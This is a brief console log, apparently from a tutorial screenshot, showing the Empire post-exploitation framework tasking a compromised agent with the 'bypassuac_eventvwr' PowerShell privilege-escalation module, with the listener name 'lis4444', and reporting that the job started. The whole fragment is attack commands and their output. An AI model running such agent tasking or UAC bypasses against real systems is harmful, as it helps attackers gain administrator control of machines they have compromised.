 (Empire: ag4444) > bypassuac lis4444
[*] Tasked 6NBFUXSC to run TASK_CMD_JOB
[*] Agent 6NBFUXSC tasked with task ID 6
[*] Tasked agent ag4444 to run module powershell/privesc/bypassuac_eventvwr
(Empire: ag4444) > [*] Agent 6NBFUXSC returned results.
Job started: KDTU91